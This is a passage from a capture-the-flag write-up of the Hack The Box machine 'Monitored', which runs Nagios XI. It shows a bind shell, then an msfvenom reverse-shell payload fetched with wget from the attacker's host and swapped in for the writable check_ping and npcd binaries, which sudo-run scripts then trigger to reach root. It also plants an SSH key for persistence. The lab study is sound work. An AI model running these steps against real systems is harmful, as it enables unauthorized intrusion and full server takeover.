
Setup listener on target server.
┌──(kali㉿kali)-[~/CTF/HTB/monitored/exploit]
└─$ nc 10.129.230.96 9999
id
uid=33(www-data) gid=33(www-data) groups=33(www-data),121(Debian-snmp),1001(nagios),1002(nagcmd)
Successfully gained bind shell on target machine.
Lateral Movement
www-data@monitored:/home/svc$ sudo -l
Matching Defaults entries for www-data on localhost:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User www-data may run the following commands on localhost:
    (root) NOPASSWD: /etc/init.d/snmptt restart
    (root) NOPASSWD: /usr/bin/tail -100 /var/log/messages
    (root) NOPASSWD: /usr/bin/tail -100 /var/log/httpd/error_log
    (root) NOPASSWD: /usr/bin/tail -100 /var/log/mysqld.log
    (root) NOPASSWD: /usr/bin/php /usr/local/nagiosxi/scripts/components/autodiscover_new.php *
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/components/getprofile.sh
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/repair_databases.sh
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/manage_services.sh *
evaluating our sudo perms we see we have a lot of abilities as root with some wildcards added. The manage_services.sh script looks especially interesting.
www-data@monitored:/home/svc$ ls /usr/local/nagiosxi/scripts/manage_services.sh
4.0K -r-xr-x--- 1 root nagios 3.9K Nov  9  2023 /usr/local/nagiosxi/scripts/manage_services.sh
Looks like we have read and execute perms on the script.
www-data@monitored:/home/svc$ sudo /usr/local/nagiosxi/scripts/manage_services.sh
First parameter must be one of: start stop restart status reload checkconfig enable disable
www-data@monitored:/home/svc$ sudo /usr/local/nagiosxi/scripts/manage_services.sh status
Second parameter must be one of: postgresql httpd mysqld nagios ndo2db npcd snmptt ntpd crond shellinaboxd snmptrapd php-fpm
www-data@monitored:/home/svc$ sudo /usr/local/nagiosxi/scripts/manage_services.sh status nagios
● nagios.service - Nagios Core 4.4.13
     Loaded: loaded (/lib/systemd/system/nagios.service; enabled; vendor preset: enabled)
     Active: active (running) since Fri 2026-07-31 16:15:13 EDT; 1h 18min ago
       Docs: https://www.nagios.org/documentation
    Process: 8596 ExecStartPre=/usr/local/nagios/bin/nagios -v /usr/local/nagios/etc/nagios.cfg (code=exited, status=0/SUCCESS)
    Process: 8597 ExecStart=/usr/local/nagios/bin/nagios -d /usr/local/nagios/etc/nagios.cfg (code=exited, status=0/SUCCESS)
   Main PID: 8598 (nagios)
      Tasks: 6 (limit: 4661)
     Memory: 32.3M
        CPU: 4.492s
     CGroup: /system.slice/nagios.service
             ├─8598 /usr/local/nagios/bin/nagios -d /usr/local/nagios/etc/nagios.cfg
             ├─8601 /usr/local/nagios/bin/nagios --worker /usr/local/nagios/var/rw/nagios.qh
             ├─8602 /usr/local/nagios/bin/nagios --worker /usr/local/nagios/var/rw/nagios.qh
             ├─8603 /usr/local/nagios/bin/nagios --worker /usr/local/nagios/var/rw/nagios.qh
             ├─8604 /usr/local/nagios/bin/nagios --worker /usr/local/nagios/var/rw/nagios.qh
             └─8719 /usr/local/nagios/bin/nagios -d /usr/local/nagios/etc/nagios.cfg
using the script it appears to be a wrapper for systemctl. However none of this matters due to the wildcard vuln they added in the sudo listing.
User www-data may run the following commands on localhost:
    (root) NOPASSWD: /etc/init.d/snmptt restart
    (root) NOPASSWD: /usr/bin/tail -100 /var/log/messages
    (root) NOPASSWD: /usr/bin/tail -100 /var/log/httpd/error_log
    (root) NOPASSWD: /usr/bin/tail -100 /var/log/mysqld.log
    (root) NOPASSWD: /usr/bin/php /usr/local/nagiosxi/scripts/components/autodiscover_new.php *
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/components/getprofile.sh
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/repair_databases.sh
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/manage_services.sh *
Pysch. none of the wild card techniques worked.
www-data@monitored:/usr/local/nagios/libexec$ cat /usr/local/nagiosxi/scripts/components/getprofile.sh | grep check
    # Release is not RedHat or CentOS, let's start by checking for SuSE
    # Do manual check also, just in case we didn't get a log
FILE=$(ls /usr/local/nagiosxi/nom/checkpoints/nagioscore/ | sort -n -t _ -k 2 | grep .gz | tail -1)
cp "/usr/local/nagiosxi/nom/checkpoints/nagioscore/$FILE" "/usr/local/nagiosxi/var/components/profile/$folder/"
su -s /bin/bash nagios -c "/usr/local/nagios/libexec/check_ping --version" > "/usr/local/nagiosxi/var/components/profile/$folder/versions/nagios-plugins.txt"
error_txt=$(ls -t /usr/local/nagiosxi/nom/checkpoints/nagioscore/errors/*.txt | head -n 1)
error_tar_gz=$(ls -t /usr/local/nagiosxi/nom/checkpoints/nagioscore/errors/*.tar.gz | head -n 1)
sql_gz=$(ls -t /usr/local/nagiosxi/nom/checkpoints/nagiosxi/*.sql.gz | head -n 1)
mkdir -p "/usr/local/nagiosxi/var/components/profile/$folder/nom/checkpoints/nagioscore/"
mkdir -p "/usr/local/nagiosxi/var/components/profile/$folder/nom/checkpoints/nagiosxi/"
mkdir -p "/usr/local/nagiosxi/var/components/profile/$folder/nom/checkpoints/nagioscore/errors/"
cp -rf "$error_txt" "/usr/local/nagiosxi/var/components/profile/$folder/nom/checkpoints/nagioscore/errors/"
cp -rf "$error_tar_gz" "/usr/local/nagiosxi/var/components/profile/$folder/nom/checkpoints/nag
After researching online I found this exploit on exploit-db. However it's for an outdated version and getprofile.sh no longer references the plugin used in the exploit. However, looking deeper into the plugins used we do see that it calls the plugin check_ping.
200K -rwxrwxr-x 1 www-data nagios 197K Nov  9  2023 check_ntp_peer
208K -rwxrwxr-x 1 www-data nagios 206K Nov  9  2023 check_ntp_time
228K -rwxrwxr-x 1 www-data nagios 226K Nov  9  2023 check_nwstat
4.0K -rwxrwxr-x 1 www-data nagios 3.2K Nov  9  2023 check_open_files.pl
 12K -rwxrwxr-x 1 www-data nagios 9.3K Nov  9  2023 check_oracle
176K -rwxrwxr-x 1 www-data nagios 174K Nov  9  2023 check_overcr
192K -rwxrwxr-x 1 www-data nagios 192K Nov  9  2023 check_pgsql
212K -rwxrwxr-x 1 www-data nagios 212K Nov  9  2023 check_ping
8.0K -rwxrwxr-x 1 www-data nagios 6.1K Nov  9  2023 check_pnp_rrds.pl
   0 lrwxrwxrwx 1 www-data nagios    9 Nov  9  2023 check_pop -> check_tcp
380K -rwxrwxr-x 1 www-data nagios 380K Nov  9  2023 check_postgres.pl
8.0K -rwxrwxr-x 1 www-data nagios 6.9K Nov  9  2023 check_process.ps1.py
216K -rwxrwxr-x 1 www-data nagios 213K Nov  9  2023 check_procs
 24K -rwxrwxr-x 1 www-data nagios  23K Nov  9  2023 check_radius.py
172K -rwxrwxr-x 1 www-data nagios 171K Nov  9  2023 check_real
 12K -rwxrwxr-x 1 www-data nagios 9.5K Nov  9  2023 check_rpc
As you can see inside /usr/loca/nagios/libexec we have full write access to any of the plugins inside including check_ping.
www-data@monitored:/usr/local/nagios/libexec$ file check_ping
check_ping: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=29103515dfa3d819a4e73b6e253e3960e3f5719e, for GNU/Linux 3.2.0, with debug_info, not stripped

┌──(kali㉿kali)-[~/CTF/HTB/monitored/exploit]
└─$ msfvenom -p linux/x64/shell_reverse_tcp -f elf LHOST=10.10.14.192 LPORT=8888 -o check_ping
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 74 bytes
Final size of elf file: 194 bytes
Saved as: check_ping
We see that the file referenced in the script is an ELF executable. So on my attacker machine I used msfvenom to generate an ELF executable payload under the same name as our target plugin.
www-data@monitored:/usr/local/nagios/libexec$ mv check_ping check_ping.old
www-data@monitored:/usr/local/nagios/libexec$ wget http://10.10.14.192:8090/check_ping
--2026-07-31 18:43:47--  http://10.10.14.192:8090/check_ping
Connecting to 10.10.14.192:8090... connected.
HTTP request sent, awaiting response... 200 OK
Length: 194 [application/octet-stream]
Saving to: 'check_ping'

check_ping                                                 100%[========================================================================================================================================>]     194  --.-KB/s    in 0s

2026-07-31 18:43:47 (33.1 MB/s) - 'check_ping' saved [194/194]

www-data@monitored:/usr/local/nagios/libexec$ chmod +x check_ping
successfully uploaded our malicious plugin into the same dir as the old one.
 12K -rwxrwxr-x 1 www-data nagios 9.3K Nov  9  2023 check_oracle
176K -rwxrwxr-x 1 www-data nagios 174K Nov  9  2023 check_overcr
192K -rwxrwxr-x 1 www-data nagios 192K Nov  9  2023 check_pgsql
4.0K -rwxr-xr-x 1 www-data nagios  194 Jul 31 18:42 ==check_ping==
212K -rwxrwxr-x 1 www-data nagios 212K Nov  9  2023 ==check_ping.old==
8.0K -rwxrwxr-x 1 www-data nagios 6.1K Nov  9  2023 check_pnp_rrds.pl
   0 lrwxrwxrwx 1 www-data nagios    9 Nov  9  2023 check_pop -> check_tcp
380K -rwxrwxr-x 1 www-data nagios 380K Nov  9  2023 check_postgres.pl
8.0K -rwxrwxr-x 1 www-data nagios 6.9K Nov  9  2023 check_process.ps1.py
216K -rwxrwxr-x 1 www-data nagios 213K Nov  9  2023 check_procs
 24K -rwxrwxr-x 1 www-data nagios  23K Nov  9  2023 check_radius.py
As you can see we successfully replaced the plugin called with our own. Now all that's left is to use our sudo permission to call getprofile.sh to hit our netcat listener.
www-data@monitored:/usr/local/nagios/libexec$ sudo /usr/local/nagiosxi/scripts/components/getprofile.sh 7
mv: cannot stat '/usr/local/nagiosxi/tmp/profile-7.html': No such file or directory
-------------------Fetching Information-------------------
Please wait.......
Creating system information...
Creating nagios.txt...
Creating perfdata.txt...
Creating npcd.txt...
Creating cmdsubsys.txt...
Creating event_handler.txt...
Creating eventman.txt...
Creating perfdataproc.txt...
Creating sysstat.txt...
Creating systemlog.txt...
Retrieving all snmp logs...
Creating apacheerrors.txt...
Creating mysqllog.txt...
Getting xi_users...
Getting xi_usermeta...
Getting xi_options(mail)...
Getting xi_otions(smtp)...
Creating a sanatized copy of config.inc.php...
Creating memorybyprocess.txt...
Creating filesystem.txt...
Dumping PS - AEF to psaef.txt...
Creating top log...
Creating sar log...
Copying objects.cache...
Copying MRTG Configs...
tar: Removing leading `/' from member names
Counting Performance Data Files...
Counting MRTG Files...
Getting Network Information...
Getting CPU info...
Getting memory info...
Getting ipcs Information...
Getting SSH terminal / shellinabox yum info...
Getting Nagios Core version...
Getting NPCD version...
Getting NRPE version...
Getting NSCA version...
Getting NagVis version...
Getting WKTMLTOPDF version...
Getting Nagios-Plugins version..

---snip----


nc -lnvp 8888
listening on [any] 8888 ...
connect to [10.10.14.192] from (UNKNOWN) [10.129.230.96] 57904
id
uid=1001(nagios) gid=1001(nagios) groups=1001(nagios),1002(nagcmd)
Successfully caught reverse shell as user nagios.
Persistence
nagios@monitored:/home/nagios/.ssh$ ssh-keygen -t ed25519 -C "nagios@monitored.htb"
Generating public/private ed25519 key pair.
Enter file in which to save the key (/home/nagios/.ssh/id_ed25519):
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/nagios/.ssh/id_ed25519
Your public key has been saved in /home/nagios/.ssh/id_ed25519.pub
The key fingerprint is:
SHA256:Q75uMmKOcHaBdaFuj39XZ3pzPd4gYmfoEluE3SIrqIY nagios@monitored.htb
The key's randomart image is:
+--[ED25519 256]--+
|      .          |
|     . .         |
|    o . .o .     |
|   + . oo + .    |
|  . +.  S+ .     |
|   ..+. oo... o  |
|..o.o ...++.++. .|
|E+ooo.o.=o.+..oo+|
| ..o...=.o.  ..+o|
+----[SHA256]-----+


nagios@monitored:/home/nagios/.ssh$ cat id_ed25519
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
QyNTUxOQAAACA9Ja/GJmlVjAYZyE8uJoH3dlI5Ure4ypsIEeHZ0/gmHwAAAJi5NJI0uTSS
NAAAAAtzc2gtZWQyNTUxOQAAACA9Ja/GJmlVjAYZyE8uJoH3dlI5Ure4ypsIEeHZ0/gmHw
AAAEDdrzYN1X3K/D8hUYWAWqMxau9yNSdBgeORehW18r59Vz0lr8YmaVWMBhnITy4mgfd2
UjlSt7jKmwgR4dnT+CYfAAAAFG5hZ2lvc0Btb25pdG9yZWQuaHRiAQ==
-----END OPENSSH PRIVATE KEY-----
Successfully created ssh keypair for user nagios
debug1: Authentications that can continue: publickey,password
debug1: Next authentication method: publickey
debug1: get_agent_identities: bound agent to hostkey
debug1: get_agent_identities: ssh_fetch_identitylist: agent contains no identities
debug1: Will attempt key: /home/kali/.ssh/id_rsa
debug1: Will attempt key: /home/kali/.ssh/id_ecdsa
debug1: Will attempt key: /home/kali/.ssh/id_ecdsa_sk
debug1: Will attempt key: /home/kali/.ssh/id_ed25519
debug1: Will attempt key: /home/kali/.ssh/id_ed25519_sk
debug1: Trying private key: /home/kali/.ssh/id_rsa
debug1: Trying private key: /home/kali/.ssh/id_ecdsa
debug1: Trying private key: /home/kali/.ssh/id_ecdsa_sk
debug1: Trying private key: /home/kali/.ssh/id_ed25519
debug1: Trying private key: /home/kali/.ssh/id_ed25519_sk
debug1: Next authentication method: password
nagios@monitored.htb's password:

nagios@monitored:/home/nagios/.ssh$ cat authorized_keys
ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAID0lr8YmaVWMBhnITy4mgfd2UjlSt7jKmwgR4dnT+CYf nagios@monitored.htb
ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIDGPs4p8tV8jw0/KlAot8vzKcv9GY6LnCQ7OO9wV/Yh9 kali@kali
As you can see the server wasn't accepting private key auth. So we must generate our own ssh keys and upload our public key into /home/nagios/.ssh/authorized_keys.
┌──(kali㉿kali)-[~/.ssh]
└─$ ssh -i nagios_rsa nagios@monitored.htb
Warning: Identity file nagios_rsa not accessible: No such file or directory.
** WARNING: connection is not using a post-quantum key exchange algorithm.
** This session may be vulnerable to "store now, decrypt later" attacks.
** The server may need to be upgraded. See https://openssh.com/pq.html
Linux monitored 5.10.0-28-amd64 #1 SMP Debian 5.10.209-2 (2024-01-31) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Mar 27 10:32:47 2024 from 10.10.14.23
nagios@monitored:~$
With that addition we were able to successfully ssh to the machine as nagios. Persistence established.
Privilege Escalation

nagios@monitored:~$ wget http://10.10.14.192:8090/npcd
--2026-07-31 20:15:07--  http://10.10.14.192:8090/npcd
Connecting to 10.10.14.192:8090... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46 [application/octet-stream]
Saving to: ‘npcd’

npcd                                                       100%[========================================================================================================================================>]      46  --.-KB/s    in 0s

2026-07-31 20:15:07 (6.55 MB/s) - ‘npcd’ saved [46/46
nagios@monitored:~$ sudo /usr/local/nagiosxi/scripts/manage_services.sh stop npcd
nagios@monitored:~$ cp npcd /usr/local/nagios/bin/npcd
nagios@monitored:~$ sudo /usr/local/nagiosxi/scripts/manage_services.sh start npcd
┌──(kali㉿kali)-[~/CTF/HTB/monitored/exploit]
└─$ nc -lnvp 7777
listening on [any] 7777 ...
connect to [10.10.14.192] from (UNKNOWN) [10.129.230.96] 55202
whoami
root
After hours of scouring online and in the machine for vulnerabilities that would allow us to priv esc I finally found this article which allows us as the nagios user to use one of our sudo granted binaries to stop the npcd service, rewrite the service binary to a reverse shell payload, and then start the service again. I had no idea if this would work because I couldn't find a way to enumerate the version of nagios xi that was affected, but I just tried and it worked. Pwned.
Takeaways
- Enumerate tf out of shit
- read documentation when attacking a sophisticated app like this
- be sure to look at multiple PoCs as the one you may need might be buried
- find out how to get as much versioning info on your target as possible
- if ssh priv key auth doesn't work try adding your public key to the target
- if you're running out of things to enumerate don't forget to check UDP ports
- If none of your reverse shells are working and you have RCE, try a bind shell.